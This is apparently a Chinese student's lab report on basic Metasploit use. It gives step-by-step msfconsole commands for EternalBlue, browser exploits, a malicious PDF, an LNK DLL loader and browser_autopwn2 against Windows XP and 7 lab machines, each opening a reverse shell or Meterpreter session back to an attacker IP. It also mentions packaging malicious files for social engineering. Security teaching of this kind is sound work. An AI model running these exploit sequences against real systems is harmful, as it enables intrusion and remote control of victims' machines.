Exp5 MSF基础应用

实践内容

- 主动攻击实践

- ms17_010_enternalblue

靶机:win7 x64成功

- ms17_010_enternalblue

- 针对浏览器的攻击

- ms14_064_ole_code_execution

靶机:winXP成功靶机:win7失败

- ms14_064_ole_code_execution

- 针对客户端的攻击

- adobe_cooltype_sing

靶机:winXP成功 - ms15_020_shortcut_icon_dllloader

靶机:winXP成功

- adobe_cooltype_sing

- 成功应用任何一个辅助模块

- gather/browser_info

靶机:winXP成功且唯一 - server/auto_pwn2

靶机:winXP成功

- gather/browser_info

主动攻击



ms17_010_enternalblue

/*先search一下相关模块信息*/

use exploit/windows/smb/ms17_010_enternalblue //使用模块

set payload generic/shell_reverse_tcp //设置tcp反弹连接

set LPORT 5326 //攻击机端口

set LHOST 192.168.80.131 //攻击机ip

set RHOST 192.168.80.155 //被攻击者ip

exploit //执行

//直接进行扫描攻击,提权

针对浏览器

ms11_50

use windows/browser/ms11_050_mshtml_cobjectelement

set payload

windows/meterpreter/reverse_http //http反向回连

set LHOST 192.168.80.131 //攻击机ip

set LPORT 5326 //攻击端口

set URIPATH 5326cz //统一资源标识符路径设置

exploit

//跳转到生成的链接

失败了0.0,浏览器疯狂报错,xp这个不行,就换一个漏洞



ms14_064_ole_code_execution

use exploit/windows/browser/ms14_064_ole_code_execution //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

show targets //查看靶机

set SRVHOST 192.168.80.131 //攻IP

set AllowPowerShellPrompt true //对安装powershell的系统生效

set LHOST 192.168.80.131

set target 0 //设置靶机

exploit //攻击

//将生成的URL在靶机的ie浏览器中打开,建立session并连接,提权

针对客户端



adobe_cooltype_sing

/*生成恶意文件*/

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.80.131 //攻击机ip

set LPORT 5326 //攻击端口

set FILENAME 5326cz.pdf //设置生成pdf文件的名字

exploit

//生成文件成功后会显示该文件所存储的目录

//进入目录拖拽文件至靶机

/*进入监听模块*/

//使用back回到msf

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //tcp反向连接

set LHOST 192.168.80.131 //攻击机ip

set LPORT 5326 //攻击端口固定

exploit

//在靶机中打开文件,攻击成功



ms15_020 快捷方式图标漏洞

windows/smb/ms15_020_shortcut_icon_dllloader

use exploit/windows/smb/ms15_020_shortcut_icon_dllloader

set SRVHOST 192.168.80.131 //攻击机ip

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.80.131 //攻击机ip

exploit

//将生成的msf.lnk文件拖拽至靶机,打开,sessions连接

辅助模块auxiliary



gather/browser_info

主要用于信息收集,此处使用的gather/browser_info故名思义是收集浏览器信息

/*进入msf控制台*/

show auxiliary //查看所有辅助模块

use gather/browser_info //使用该模块

show options //查看相关配置

set SRVHOST 192.168.80.131 //攻击机ip

exploit //执行

//复制生成的URL,winXP连接,看到相关信息

sever/browser_autopwn2

这个辅助模块就很有意思,它会自己寻找合适的payload进行攻击

use auxiliary/server/browser_autopwn2

set SRVHOST 192.168.80.131

set URIPATH auto

//连接可被访问的URL,启动服务器

//浏览器跳转,回连成功,输入sessions 查看会话并连接

//提权

未成功例



sandworm

CVE-2014-4114 是OLE包管理INF 任意代码执行漏洞,该漏洞影响Win Vista,Win7等以上操作系统,攻击者使用Office PowerPoint作为攻击载体,该漏洞是在MicrosoftWindows和服务器上的OLE包管理器。在OLE打包文件(packer.dll)中能够下载并执行类似的INF外部文件,允许攻击者执行命令。

use exploit/windows/fileformat/ms14_060_sandworm

set payload windows/meterpreter/reverse_tcp

setLHOST

set LPORT

set FILENAME 5326cz.ppsx //生成文件

set UNCPATH \\192.168.80.131\share //设置网络共享地址

exploit

//生成的三个文件都应该能在靶机的网络共享中通过输入攻击机的ip找到,但是我不知道为何访问不了

//使用靶机的power point 打开.ppsx文件,能够进行回连

查阅资料,这个漏洞的大致原理应该是

执行PPT –> 内置2个OLE对象–> OLE对象包含2个远程webdav地址 –>调用packager.dll的函数CPackage::OLE2MPlayerReadFromStream把远程的 .gif 和.inf 下载下来 —> 函数CPackage::DoVerb中调用SHELL32!CDefFolderMenu::InvokeCommand函数加载slides.inf,并安装这个inf文件–>inf将.gif重命名为.gif.exe。然后添加注册表启动项。

我认为的失败原因

- 没有office2007只有wps(不知道启动程序产不产生影响)

- 没有找到网络共享地址,直接拷贝不能到相关文件夹下进行调用

基础问题回答

- exploit

- 执行攻击,产生攻击模块的文件

- payload

- 载荷,传输进靶机之后为攻击者服务

- encode

- 编码,改变shellcode,对其进行伪装

- 离实战还缺些什么技术或步骤?

- 技术:技术欠缺很多,很多攻击不成功都找不到正确的原因,手段单一,可以变化更多

- 社会工程学攻击:将生成好的恶意文件或代码包装一下发给受害者,找机会进行触发回连,当然回连也不能被发现

实践总结与体会

之前觉得只要掌握攻击原理,知道攻击步骤,通过show options,set [相关参数],执行攻击就会成功,但是其中其实有很多需要自己进行修改的地方,比如我的沙虫攻击做了很久都没有弄好,在查询相关资料修改之后还是没有成功,其中涉及到的网络共享知识,.inf文件的调用配置等等。做完所有的之后感到瑟瑟发抖,msf功能也太强大了叭,说不定我现在打字就在被监视Q^Q.